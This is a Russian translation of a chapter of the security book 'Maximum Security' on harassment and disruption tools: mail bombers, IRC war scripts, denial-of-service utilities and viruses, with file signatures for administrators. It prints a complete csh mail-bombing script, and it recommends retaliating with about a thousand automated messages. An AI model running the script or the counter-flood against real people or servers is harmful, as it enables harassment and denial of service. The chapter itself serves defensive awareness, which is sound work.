Максимальная Безопасность:

Руководство Хакера по Защите Вашего Internet Сайта и Сети

14

Разрушительные Приспособления

В этой главе я исследую боеприпасы, которые я классифицирую как разрушительные устройства. Разрушительные устройства это программы или методы, которые выполняют любую из следующих целей:

- Преследование

- Разрушение данных

Эти устройства относительно низкоуровневые утилиты и методы, которые более вероятно используются незрелыми пользователями, рассерженными служащими или детьми. Такие утилиты и методы существуют, к огорчению серьезных вычислительных сообществ. Важно, чтобы новые системные администраторы (и действительно средние пользователи) знали о таких разрушительных устройствах, так что я включил их здесь даже притом, что они не основные проблемы безопасности большинства сетей.

Использование этих устройств становится широко распространённым. С распространением GUI (и ростом доступности инструментальных средств и языков программирования для широких народных масс), эта тенденция может только продолжаться.

ПРИМЕЧАНИЕ: Средний студент школы теперь имеет доступ к C, C++, Паскалю, БЕЙСИКУ и так далее. Школьная политика обычно очень строга относительно студентов, копирующих такое программное обеспечение, но большинство молодых людей не обращают на нее внимание. У меня есть клиент в Лос-Анджелесе, чей сын сформировал огромную коллекцию инструментальных средств программирования. Он получил все эти программы в своей средней школе. (Возможно молодые студенты колледжа получают эти программные продукты законно, но по очень маленькой цене, как для образовательных учреждений. Поэтому они имеют к ним доступ независимо от того, как они приобретают такие инструментальные средства.)

Должно быть отмечено, что разрушительные устройства могут быть риском для безопасности маленьких сетей или одиночных серверов. Если ваша машина присоединена через Ethernet с быстрой связью и у Вас есть только один почтовый сервер, нападение почтовой бомбой на одного из ваших пользователей может временно остановить вашу машину.

Я хочу осветить четыре ключевых утилиты в пределах класса разрушительных устройств:

- Почтовые бомбы и создание списка

- Flash бомбы и боевые сценарии

- Утилиты отказа в обслуживании

- Вирусы

Из этих элементов, только последние два (утилиты отказа в обслуживании и вирусы) имеют реальные последствия. Они имеют потенциал для реального повреждения или, одинаково опасно, серьезного нарушения безопасности сервера. (Они обсуждаются во второй половине этой главы.) Первые два, напротив, кратко обсуждались в предыдущих главах. Здесь я сделаю более всесторонний взгляд на эти безвредные но раздражающие конфетки.

Почтовая бомба

Я не могу сказать наверняка, когда впервые пользователь "бомбил по электронной почте" другого. Однако я воображаю, что это было не намного позже того, как электронная почта стала доступной. (Старожилы непреклонно обсуждают это объясняя, что они слишком далеки от такой примитивной деятельности. Хммм.) В любом случае, в этом разделе Вы найдёте ключевые утилиты, распространяемые для этой цели.



Up Yours

Программа почтовой бомбардировки Up Yours вероятно наиболее популярный бомбардировщик. Она использует минимальные ресурсы, превосходно выполняет задание, имеет простой пользовательский интерфейс, и пытается скрыть исходный адрес нападавшего. Возможности программы включают возможность определения времени дня для запуска и останова, а также число сообщений, которыми она будет мочить адресата. Рисунок 14.1 показывает основной экран Up Yours. (Автор несомненно имеет сильное чувство юмора.)

Рисунок 14.1. Программа почтовой бомбардировки Up Yours.

Версия 2.0 этой утилиты была выпущена где-то в марте 1997. Этот бомбардировщик работает только на платформе Microsoft Windows. Как Вы можете ожидать, имеется техническая поддержка, но тем не менее программа свободна. Если Вы системный администратор, то захотите просканировать свои локальные диски на следующие файлы:

upyours.exe

upyours2.zip

upyours3.zip

Если эти файлы находятся в каталоге пользователя, есть большая вероятность, что он собирается кого-то бомбить (конечно, возможно он просто тратит свое время на коллекционирование программ хака и взлома). В любом случае, утилита трудна для обнаружения. Если один из ваших пользователей приобрел эту программу, он несомненно имеет интерес к хаку или взлому.



KaBoom

KaBoom значительно отличается от Up Yours. Прежде всего, KaBoom увеличила функциональные возможности. Например, пройдя из экрана открытия (смотрите Рисунок 14.2) к основной программе, Вы найдёте утилиту для перечисления ссылок. Используя эту функцию, Вы можете подписаться вашего адресата на сотни списков электронной почты. (Вы помните случай из Главы 4, "Кто Может Быть Взломан?", когда старший редактор журнала Time был связан с тысячами списков рассылки?)

Рисунок 14.2. KaBoom!

ПРИМЕЧАНИЕ: Внесение в список довольно коварная деятельность и не легкая форма преследования. Оно работает подобно следующему: В Internet существуют почтовые серверы, которые распространяют почтовые сообщения, собранные из различных источников. Эти сообщения неизменно объединяются по темам (тема безопасности, например). Эти почтовые серверы (иногда называемые серверами списков) собирают такие сообщения и отправляют их по почте членам списка ежедневно, еженедельно или ежемесячно. Члены могут подписаться на такой список несколькими способами, хотя чаще всего через электронную почту. Когда я говорю, что адресат был внесен в список, я подразумеваю, что адресат был подписан (без его согласия) на один или более списков рассылки. Это обычно делается утилитой подобной KaBoom. Такие утилиты посылают запросы на регистрацию от имени жертвы, подделывая её адрес электронной почты.

Эта утилита работает довольно хорошо, но интерфейс плохо запрограммирован. (Например, основное окно списка представляет списки как выбираемые через переключатели. Это дрянная работа. Программист мог сохранить время и пространство, сделав это посредствам окна списка. Требуется много работы, чтобы, используя эту утилиту, связать адресата с каким ни будь существенным числом списков. Бомбардирующая сторона вынуждена прокручивать окно, чтобы получить больше списков.)

В любом случае, вот файлы сигнатуры этой утилиты:

kaboom!3.zip

kaboom3.exe



Avalanche

Утилита почтовой бомбардировки Avalanche работает гладко и хорошо разработана. Как Вы можете видеть из Рисунка 14.3, группы списков отображаются в поле с раскрывающимся списком, и их отдельные списки отображаются в окне списка. Три щелчка мыши, и ваш адресат в горячей воде.

Рисунок 14.3. Avalanche.

СОВЕТ: Здесь программист был немного рассеянным. Программа была написана, по крайней мере, частично в Microsoft Visual Basic 4.0. Также, имеется ряд файлов DLL, которые требуются для работы приложения. Они отсутствуют в общем дистрибутиве этой утилиты. Поэтому, серьёзные бомбардировщики должны выйти в Internet, чтобы получить эти файлы (один из них OC2.DLL). Из-за этого, я оценил бы, что Avalanche вероятно используется меньше, чем её аналоги, даже притом, что её дизайн превосходен. Неудобство препятствует большинству пользователей использовать ее.

Файлы сигнатуры для этого продукта

alanch10.zip

avalanche20.zip

avalanche.exe



Unabomber

Утилита Unabomber элементарна, но нужно отдать должное автору за юмор. Как Вы можете видеть из Рисунка 14.4, Unabomber не предлагает возможности внесения в список. Она по существу бомбардировщик электронной почты и не больше, который посылает сообщения много раз. Один интересный момент в том, что Unabomber поставляется с функцией справки. (Как будто она Вам необходима.)

Рисунок 14.4. Unabomber.

Файлы сигнатуры для этой утилиты

unabomb.zip

unabomb.exe

eXtreme Mail



eXtreme Mail хорошо запрограммирована. Она имеет все основные возможности коммерческого приложения, включая интерактивный инсталляционный процесс. Инсталляционный процесс выполняет все алгоритмы проверки дискового пространства, ресурсов и т.д. Она также соблюдает надлежащие соглашения реестра и легко деинсталлируется. Это относительно новый почтовый бомбардировщик, и очевидно, имя eXtreme также и имя группы, которая произвела программное обеспечение. Рисунок 14.5 показывает основное окно eXtreme Mail.

Рисунок 14.5. eXtreme Mail.

Файлы сигнатуры для этого продукта

xmailb1.zip

xmailb1.exe

Homicide

Утилита Homicide была написана юношей по прозвищу Frys (Жарить) и в 1996 написание её прекратилось. Автор утверждает, что он написал утилиту, потому что Up Yours 2.0 была неадекватна как утилита почтовой бомбардировки. Однако, с выпуском Up Yours 3.0, Frys очевидно решил прекратить дальнейшие выпуски. С марта 1997 она доступна только на очень немногих избранных сайтах. Файлы сигнатуры для этой утилиты

homicide.zip

homicide.exe

UNIX MailBomb

Этот бомбардировщик электронной почты UNIX по сообщениям написан CyberGoat (КиберКозел), анонимным взломщиком из пустоты. Написана он так себе. Фактически, автор не сделал никаких условий, когда порождающий сервер имеет ограничения на множественные процессы. (Возможно вызов sleep был бы мудрее.) Файл сигнатуры для нее mailbomb.csh.

#!/bin/csh

# Анонимный Почтовый Бомбардировщик

# сделайте chmod u+rwx <имя_файла> где имя_файла имя файла, в котором

# Вы это сохранили.

#*** ПРЕДУПРЕЖДЕНИЕ - СЦЕНАРИЙ СОЗДАЕТ И УДАЛЯЕТ ВРЕМЕННЫЙ ФАЙЛ, НАЗВАННЫЙ

# "teltemp"

# В КАТАЛОГЕ, ИЗ КОТОРОГО ЗАПУЩЕН ****

clear

echo -n "Какое имя или адрес smtp сервера?"

set server = $<

#echo open $server 25 > teltemp

echo quote helo somewhere.com >> teltemp

#Входом для следующего должно быть только имя (goober),

#не goober@internet.address.

echo -n "От кого это будет (например кто-то)?"

set from = $<

echo quote mail from: $from >> teltemp

echo -n "Кто счастливый получатель (например someone@somewhere)?"

set name = $<

echo quote rcpt to: $name >> teltemp

echo quote data >> teltemp

echo quote . >> teltemp

echo quote quit >> teltemp

echo quit >> teltemp

echo -n "Сколько раз это должно быть послано?"

set amount = $<

set loop_count = 1

while ($loop_count <= $amount)

echo "Сделано $loop_count"

ftp -n $server 25 < teltemp

@ loop_count++

end

rm ./teltemp

echo $amount e-mails complete to $name from $from@$server

# --------------------

# MailBomb от CyBerGoAT

Bombtrack

Утилита Bombtrack по сообщениям первая утилита почтовой бомбардировки, написанная для платформы Macintosh. (Это имеет некоторое значение. Программирование разнообразных утилит, подобных этой, на платформе Microsoft Windows простое занятие, и может быть выполнено почти полностью в интерфейсе визуальной разработки. Необходимо ввести очень немного кода. Однако написание для платформы Mac другое дело.)

В основном, Bombtrack другая заурядная утилита бомбардировки, широко доступная на хакерских сайтах в Internet. Файл сигнатуры для этого приложения

bombtrack.bin

FlameThrower

FlameThrower утилита бомбардировки, написанная для Macintosh. Ее основная цель внесение в список. Она позволяет пользователю подписать его адресата на 100 списков. Ее двоичный образ весьма большой, учитывая её предполагаемую цель. Необходимо отдать должное автору за стиль проекта, пользователи Macintosh как правило довольно элегантны. Сигнатура для этого файла

flamethrower10b.sit.bin

Общая Информация о Почтовых Бомбах

Почтовая бомбардировка не больше, чем просто неприятность. Исправление заключается обычно в уничтожении файлов или схеме ограничений. Схема ограничений состоит в том, что Вы ограничиваете область входа пакетов, полученных от адреса. Как обсуждалось в Главе 13, "Техника Сокрытия Личности", получение исходного адреса довольно простой процесс, по крайней мере в среде UNIX. Действительно, это вовлекает не больше, чем чтение сообщения в Mail напротив Pinr или Elm. Это покажет фактический исходный адрес и развернет путь. Исследование полного пути (даже в Netscape Navigator, например) даст Вам исходящий почтовый сервер.

Если Вы поддерживаете сайт и злонамеренные пользователи из пустоты начинают бомбить Вас, войдите в контакт с их постмастером. Это обычно весьма эффективно. Пользователь будет оповещён, что это поведение является ненужным и что оно недопустимо. В большинстве случаев это оказывается достаточным средством устрашения. (Некоторые провайдеры даже достаточно резки, чтобы тут же прервать учетную запись.) Однако если Вы столкнулись с более трудной ситуацией (например, ISP не может помочь, если его пользователи бомбят Internet коллективно), Вам может быть придется принять более агрессивные меры.

Одна такая мера блокировать трафик от исходящей сети на уровне маршрутизаторов. (Имеются различные методы фильтрации пакетов, которые Вы можете применить.) Однако если это не удовлетворяет вашим потребностям (или вашему характеру), имеются другие, более действенные решения. Вот одна прекрасная методика, которая, как гарантируют, будет работать: Создайте сценарий, который захватывает адрес электронной почты правонарушителя каждый раз, когда он связывается с вашим почтовым сервером. Для каждого такого запроса на подключение прервите подключение и автоответьте вежливой, 10-ти страничной консультацией о том, как такие нападения нарушают приемлемую политику использования и что, при некоторых обстоятельствах, они могут нарушить закон. После того, как нарушившая сторона получит 1,000 или около того сообщений такого характера, её прежде беззаботный провайдер призовет правонарушителя на ковер и быстро отрубит ему пальцы.

Вокруг существуют провайдеры отщепенцы, и нет абсолютно никаких причин, по которым Вы не можете предпринять такое действие. В конце концов, Вы сделали не больше, чем отказались от подключения и послали консультацию. Это едва ли ваша ошибка, если к предупреждению не прислушались. Несмотря на различные части законодательства, пытающихся привести Internet в цивилизованный вид, она всё ещё очень похожа на Старый Запад. Если другой провайдер отказывается соблюдать юридические и общепринятые нормы, take it down to the OK Corral. Один последний момент: Чтобы сделать эту методику особенно эффективной, не забудьте CC постмастера сайта бомбардировщика с каждым ответным сообщением.

ПРИМЕЧАНИЕ: Эти агрессивные методы могут быть осуществлены только в случае ситуации почтовой бомбардировки. Они не будут работать для внесения в список, потому что процесс внесения в список скрывает истинный исходный адрес нападавшего. Единственный способ получить этот адрес, если владелец списка (кто бы ни являлся ответственным за сервер списка рассылки) выполняет утилиты регистрации и фактически сохраняет log-файлы.

Например, предположим, что список принимает запросы на подписку с Web страницы. Он может легко получить адрес, проверяя HTTP log-файл серверного подключения (этот файл обычно называется access.log). HTTP серверы делают запись исходящего IP адреса каждого подключения. Однако большинство списков не принимают запросы на подписку через их Web страницы. Вместо этого они используют разнообразные почтовые сообщения. Процент системных администраторов, которые регистрируют запросы на подключение к своему почтовому серверу, довольно мал. Кроме того, чтобы проследить нападавшего, Вы нуждались бы в помощи не только системного администратора сайта списка рассылки. Предположим, что нападавший использовал модемное подключение с динамически распределяемым IP адресом. После того, как Вы поймете, что этот IP от системного администратора списка рассылки, Вы должны убедить ISP нападавшего в необходимости сотрудничества и посылки его log-файлов Вам.

Кроме того, если ISP нападавшего не выполняет хорошие утилиты регистрации, log-файлы, которые Вы получите, будут демонстрировать только список возможных подозреваемых (пользователи, которые были зарегистрированы на этом IP или в модемной связи в час нападения). Может потребоваться даже более подробное исследование. По этой причине, внесение в список стало гораздо более популярным, чем заурядная почтовая бомбардировка.

IRC: Flash Бомбы и Боевые Сценарии

Flash утилиты (также упоминаемые как flash бомбы) принадлежат к классу боеприпасов, которые используются в Релейном Разговоре по Internet (IRC - Internet Relay Chat). IRC это последняя свободная область, потому что он спонтанен и не поддаётся контролю. Он состоит из людей, бесконечно болтающих то на одном виртуальном канале, то на другом. Нет времени для рекламных объявлений, и даже если бы Вы попробовали поместить ваш продукт туда, то вероятно были бы выброшены с канала прежде, чем имели бы шанс рассказать что ни будь.

В этом отношении, IRC отличается от любой другой сетевой службы в Internet. IRC массовая и революционная служба Internet в своем лучшем (и худшем) проявлении, и со всей вероятностью, она останется такой навсегда.

IRC был разработан в Финляндии в конце 1980-ых. Некоторые говорят, что его цель состояла в том, чтобы заменить другие сетевые инструментальные средства подобного рода (например, службу talk в UNIX). Talk это система, посредством которой две личности могут связываться через текстовые терминалы. Экраны обоих пользователей разбиты на две части, одна для полученного текста и одна для посланного текста. В этом отношении, talk работает очень похоже на прямую связь между машинами, используя любой из популярных пакетов связи, доступных на рынке (Qmodem и ProComm Плюс хорошие примеры). Главное отличие в том, что talk работает по Internet, а подключение устанавливается по адресу электронной почты. Например, чтобы поговорить с другой стороной через talk, Вы выдаёте команду следующим образом:

talk person@provider.com

Это заставляет локальную программу talk входить в контакт с удаленным демоном talk. Если человек доступен (и не отключил входящие подключения через talk), экран вскоре будет разделен, и разговор начнется.

IRC отличается от talk тем, что в нем могут разговаривать одновременно много людей. Это было главное новшество, и беседа IRC стала одним из наиболее популярных методов связи в Сети.

ПРИМЕЧАНИЕ: IRC одно из немногих мест в Internet, где индивидуум может успешно уклоняться даже от расширенных методов обнаружения. Например, многие программные пираты и взломщики являются завсегдатаями IRC. Если они чрезвычайно параноидальны, они меняют серверы и экранные имена каждые пол часа или около того. Кроме того, они часто создают свои собственные каналы вместо того, чтобы часто посещать уже доступные. Наконец, по IRC может быть сделана передача файлов, непосредственно из точки A в точку B. Никакая запись не остается после такой передачи. Это отличается от других типов передач, которые могут быть полностью зарегистрированы. Подобные типы передач могут также быть сделаны, если, по крайней мере, одна из сторон выполняет серверы типа FTP, HTTP или Gopher. Однако IRC позволяет такую передачу без серверного программного обеспечения, выполняющегося на машине.

На IRC часто происходит Internet война (то есть бой "врукопашную"), потому что IRC беззаконное место, где происходит почти все. Кратко, это работает подобно следующему: После связи с сервером IRC, пользователь может войти в ряд каналов, называемых местами беседы. Внутри каждого канала имеется оператор, или человек, который имеет некоторую власть, например, чтобы "выпнуть" любого пользователя, отправляющего информацию, которую оператор считает нежелательной. (Выпинывание это когда адресат выталкивается с канала и вынужден соединяться повторно.) Оператор может также запретить пользователю канал либо временно, либо постоянно.

ПРИМЕЧАНИЕ: Первый человек, который подключится к (или создаёт) пустому каналу автоматически становится оператором. Если он добровольно не оставит эти полномочия, он будет полностью управлять каналом и сможет производить выпинывание или запрещёние против любого, кто впоследствии присоединяется к каналу.

Как Вы можете ожидать, люди, которые выпинываются или запрещаются, часто отвечают сердито. С этого начинается бой. Начиная с введения IRC, было разработано множество боеприпасов для использования в бою по IRC. Они описаны в следующих разделах.

crash.irc

Хотя первоначально не предназначенная для этого, crash.irc сдувает адресата Netcom с IRC. Другими словами, нападающий использует эту утилиту, чтобы вынудить Netcom пользователя уйти с канала (Netcom это очень большой ISP, расположенный в северной Калифорнии).

botkill2.irc

botkill2.irc это сценарий убийца bot'ов. Bot'ы другие автоматизированные сценарии, которые работают в среде IRC.

ACME

ACME это типичный "боевой" сценарий. Его возможности включают наводнение (когда Вы заполняете канал мусором, таким образом не позволяя другим связываться) и способность автовыбрасывания кого ни будь с канала.

ПРИМЕЧАНИЕ: Наводнение может отрицать доступ другим пользователям просто из-за объема текста, проходящего через сервер. Оно работает подобно следующему: нападающий запускает утилиту наводнения, которая генерирует много, много строк текста. Этот текст печатается на терминалах всех пользователей, в настоящее время зарегистрированных на канале. Поскольку этот текст насыщает буфер предварительной записи всех программ клиентов, и жертвы должны ждать окончания наводнение прежде, чем они смогут печатать любые дальнейшие сообщения. Интересно, что многие сценарии наводнения фактически способ показа изображений из различных текстовых символов. Если Вы понаблюдаете за таким наводнением, то увидеть, что развивается некоторый тип изображения. Эта деятельность подобна искусству ASCII, которое является теперь популярной формой артистического выражения на текстовых терминалах, которые не могут отображать графику. Конечно, наводнение очень раздражающе и поэтому немногие пользователи желают допускать его, даже если искусство, которое появляется, привлекательно.

Saga

Saga это умный и сложный сценарий. Он выполняет больше функций, чем используется в бою. Основные возможности, которые он включает:

- Выпинывание и запрещёние адресата, или на указанный период времени или на 30-90 секунд

- Снимает с оператора его уполномоченный статус

- Отгораживает всех пользователей от данной области

- Сдувает всех пользователей с канала

- Входит на канал и уничтожает всех операторов (это называется режим переворота)

THUGS

THUGS другой боевой сценарий. Он сдувает различные клиентские программы с IRC, выпинывает нежелательных пользователей, захватывает управление каналом, и приводит к зависанию по крайней мере одну известную программу IRC для Windows.

The 7th Sphere

Другой боевой сценарий упоминаемый как The 7th Sphere (7-ая Сфера). Справочный файл описывает утилиту как "An Equal Opportunity Destroyer". Вот некоторые из её возможностей:

- Сдувает всех с канала

- Точное наводнение пользователя (выборочно затопляет только одного или больше пользователей в противоположность всему каналу)

- Возможности сталкивания (возможность вызывать столкновение прозвищ на серверах IRC, таким образом выбивая пользователя с идентичным прозвищем с IRC)

- Броня (предотвращает Вас от нападения другого боевого сценария)

- Средство Nuke (даёт возможность Вам нападать и успешно отключать использующих клиенты IRC для Windows)

- Встроенный сканер портов

Вероятно существует несколько тысяч таких сценариев IRC в пустоте. Я не предлагаю никаких местоположений этих утилит, потому что не имеет смысла обеспечивать такую информацию. Эти утилиты могут иметь некоторое ограниченное значение, если Вы на IRC и подверглись нападению, но более часто эти утилиты используются, чтобы беспокоить других и отрицать службу IRC для других. Удивительно, сколько усилий программистов уходит на утилиты подобные этим. Просто ужасно.

Дополнительные Ресурсы

Следующее это некоторые ресурсы, связанные с Релейным Разговором по Internet (IRC - Internet Relay Chat). Они особенно ценны, если Вы плохо знакомы с IRC. Я обеспечил их прежде всего, потому что тема IRC не часто обсуждается в книгах по Internet. IRC был, и вероятно останется, областью взломщиков и хакеров во всем мире.

- The IRC Survival Guide: Talk to the World With Internet Relay Chat. (Руководство Выживания IRC: Говорите с Миром с Релейным Разговором по Internet.) Peachpit Press. Stuart Harris. ISBN 0-201-41000-1. 1995.

- Learn Internet Relay Chat (Learn Series). (Изучите Релейный Разговор по Internet (Серия для Изучения).) Wordware Publishing. Kathryn Toyer. ISBN 1-55622-519-9. 1996.

- Person to Person on the Internet. (Человек Человеку по Internet.) AP Professional. Keith Blanton и Diane Reiner. ISBN 0-12-104245-6. 1996.

- Interactive Internet: The Insider's Guide to Muds, Moos, and IRC. (Интерактивная Internet: Руководство Посвященного Лица по Забрасыванию Грязью, Мычанию и IRC.) Prima Publishing. William J. Shefski и Bill Shefski. ISBN 1-55958-748-2. 1995.

- Using Internet Relay Chat. (Использование Релейного Разговора по Internet.) Que. ISBN 0-7897-0020-4. 1995.

- Sunsite, Europe. Всесторонняя коллекция клиентов и другого программного обеспечения.

- Interactive Synchronous: IRC World. (Синхронный Диалог: Мир IRC.) Электронная лекция по IRC.

Утилиты Отказа в Обслуживании

Я исследую нападения отказ в обслуживании более всесторонне в нескольких местах дальше в этой книги. Здесь я воздержусь от обсуждения, как такие нападения осуществляются, но сообщу Вам, какие утилиты делают так.

Методика Древнего Китайца "Смертельный Ping" ("Ping of Death")

Веселый заголовок, правда? Так была названа методика для уничтожения сервера Windows NT 3.51. (Фактически, она чаще называется только как "Смертельный Ping.") Это не программа, а просто методика, которая включает посылку ненормально больших ping пакетов. Когда адресат получает (или в некоторых случаях, посылает) эти большие пакеты, он умирает. Это приводит к синему экрану с сообщениями об ошибках, от которых машина не восстанавливается. Microsoft выпустила исправление для этого.

Ссылка: Читайте официальную консультацию о Смертельном Ping на

http://www.microsoft.com/kb/articles/q132/4/70.htm.

Syn_Flooder

Syn_Flooder это маленькая утилита, распространяемая в исходнике на C, которая, когда используется против сервера UNIX, делает этот сервер временно недействующим. Она использует стандартную методику наводнения машины полуоткрытыми запросами на подключение. Источник доступен в Сети, но я воздержусь от печати его здесь. Это мощная утилита и, кроме своего научно-исследовательского значения, не несет никакой выгоды Internet сообществу. Использование такой утилиты, между прочим, нарушение федерального закона, наказуемое сроком заключения. Утилита работает на любой UNIX машине, но была написана на платформе Linux известным хакером из Калифорнии.

DNSKiller

DNSKiller это C программа, написанная и предназначенная для выполнения на платформе Linux. Она разработана для уничтожения сервера DNS на машине Windows NT 4.0.

arnudp100.c

arnudp100.c программа, которая подделывает IP адрес UDP пакетов и может использоваться, чтобы осуществить нападение отказ в обслуживании на UDP портах 7, 13, 19 и 37. Чтобы понять нападение, я рекомендую исследовать документ, названный "Defining Strategies to Protect Against UDP Diagnostic Port Denial of Service Attacks" ("Определение Стратегий Защиты Против Нападений Отказ в Обслуживании на Диагностический UDP Порт"), от Cisco Systems. Другой хороший источник для этой информации CERT Консультация CA-96.01.

Ссылка: "Defining Strategies to Protect Against UDP Diagnostic Port Denial of Service Attacks" от Cisco Systems может быть найден в онлайне на

http://cio.cisco.com/warp/public/707/3.html.CERT Консультация CA-96.01 может быть найдена в онлайне на

ftp://ftp.cert.org/pub/cert_advisories/CA-96.01.UDP_service_denial.

cbcb.c

cbcb.c это имя файла для Cancelbot, написанной на C. Эта утилита может использоваться с регистрациями новостей Usenet. Она генерирует управляющие сообщения отмены для каждого сообщения, удовлетворяющего вашим критериям. Используя эту утилиту, Вы можете сделать так, что исчезнут тысячи сообщений новостей Usenet. Хотя это традиционно не рассматривается как нападение отказ в обслуживании, я включил его суда просто, потому что оно отвергает службу Usenet для кого-то, или более непосредственно, отвергает чье-то право на самовыражение. (Независимо от того, каким неприятным чье-то мнение могло бы казаться другим.)

win95ping.c

Файл win95ping.c это исходный текст на C и программа для воспроизведения и осуществления формы нападения Смертельный Ping с UNIX машины. Она может использоваться, чтобы временно сдувать машину с Сети (используя методику Ping пакета с завышенными размерами). Имеются две версии: одна для Linux, другая для BSD 4.4.

Существуют и другие ресурсы, но большинство из них это shell сценарии, написанные для использования на платформе UNIX. Однако я ожидаю, что в пределах нескольких месяцев неожиданно появятся утилиты, запрограммированные в GUI для Windows и Mac. Нападения отказ в обслуживании (DoS - Denial of Service) инфантильны и представляют только слегка более высокий уровень сложности, чем почтовая бомбардировка. Единственная выгода от DoS атак в том, что они, в конечном счете, обеспечивают достаточный стимул для программистского сообщества, чтобы полностью устранить дыры, которые позволяют такие нападения. Во всех других отношениях нападения отказ в обслуживании не являются ни интересными, ни особенно умными. В любом случае, следующие разделы перечисляют некоторые ресурсы для них.

ANS Communications

Продукты ANS Communications предназначены для предотвращения DoS атак. ANS Communications может быть найдена в онлайне на

Berkeley Software Design, Inc.

Berkeley Software Design, Inc. выпустила исходный код, который наносит поражение DoS атаке. Он может быть найден в онлайне на

MCI Security

MCI Security предлагает ссылки, касающиеся нападений отказ в обслуживании, и может быть найдена в онлайне на

Digital

Digital предлагает информацию по предотвращению DoS на платформе DEC, и может быть найдена в онлайне на

Cisco Systems

Cisco Systems предлагает решения на уровне маршрутизаторов, и может быть найдена в онлайне на

Вирусы

Вирусы это серьёзный вопрос. Для таких маленьких объектов, они могут нанести ущерб компьютерной системе. (Некоторые вирусы всего 380 байтов.) Они особенно опасны когда выпущены в сетевые среды (Internet является одной из таких сред).

Вирусы получили так много внимания в компьютерном сообществе, что почти каждый знает об их существовании. Однако некоторые пользователи путают вирусы с другими злонамеренными файлами. Поэтому, я думаю, что было бы неплохо быстро определить термин компьютерный вирус. Еще раз, если Вы уже хорошо знаете эти основные факты, пропустите несколько параграфов.

Компьютерный вирус это программа, иногда (но не обязательно) разрушительная, которая разработана, чтобы путешествовать с машины на машину, "инфицируя" всех по пути. Эта инфекция обычно заключается в прикреплении вируса к другим файлам.

Он заметно отличается от троянского коня. Троянский конь это статический объект: злонамеренный код, вложенный в иначе безопасную программу. Троянские программы не могут путешествовать с машины на машину, если файл, который содержит троянскую программу, также не перемещается. Троянская программа это обычно строка компьютерного кода, который был тайно помещён в доверенное приложение. Тот код выполняет несанкционированную и скрытую функцию, которую пользователь почти стопроцентно нашел бы нежелательной. (Например, отправление файлов паролей нападающему в пустоту, или возможно открытие люка для него. Люк это некоторый скрытый метод, через который нападающий может позже возвратиться на машину и получить управление над ней.)

Вирусы напротив копируются. Чаще всего это явление проявляется в прикреплении вируса к некоторому классу файлов. Например, очень общее для вирусов прикреплять себя к исполняемым файлам. (На платформе DOS/Windows вирусы часто заражают EXE и COM файлы.) Как только вирус присоединен к файлу таким способом, файл-жертва сам становится угрозой для безопасности. Этот файл, когда перемещается в другую компьютерную систему, может инфицировать другие файлы, которые могут никогда не войти в контакт с первоначальной вирусной программой.

СОВЕТ: Обратите внимание, что теперь существуют вирусы файлов данных. По крайней мере, макро вирусы должны (и обычно) классифицируются именно так. Эти вирусы инфицируют файлы данных, а именно документы. Они почти не существуют, сохраняясь в среде Microsoft Word и Excel.

Попытайтесь на мгновение подумать о вирусе, как живом создании. Его цель состоит в том, чтобы инфицировать компьютерные системы, так чтобы оставаться активным всегда и слушать деятельность в системе. Когда эта деятельность удовлетворяет некоторому критерию (например, выполнение исполняемого файла), вирус переходит к действию, прикрепляя себя к активной программе.

СОВЕТ: Один способ определить инфицирован ли файл состоит в том, чтобы сверить его текущий размер с размером, который был, когда Вы его установили. (Я не рекомендовал бы использовать это как метод определения инфицированных файлов, но если Вы найдёте такой файл используя программу проверки на вирусы, обратите внимание на размер. Когда Вы сравните его с первоначальным размером файла, то увидите, что файл стал больше.) Отняв размер вируса от размера файла, Вы получите приблизительный первоначальный размер файла (перед его инфицированием).

Если Вы когда-либо сталкивались с вирусами, то могли заметить, что они невероятно малы (то есть для программы, которая может делать так много). Для этого есть серьёзное основание. Большинство вирусов написано на языке, названном языком ассемблера. Язык ассемблера классифицируется в компьютерном сообществе как язык нижнего уровня, означая, что он производит очень маленькие программы.

Чтобы понять, что я подразумеваю под "нижним уровнем", рассмотрите следующее: Компьютеры стали весьма дружественными к пользователю. Сегодня расширенные технологии позволяют пользователю почти "говорить" с машиной и получать подходящие ответы. (Рассмотрите, например, новые Мастера Ответов в продуктах Microsoft. Вы можете в основном набрать вопрос на простом Английском. Внутренние алгоритмы программы анализируют ваш вопрос, просматривают базу данных и выдают ответ.) Эта хитрость даёт иллюзию, что машина беседует с Вами.

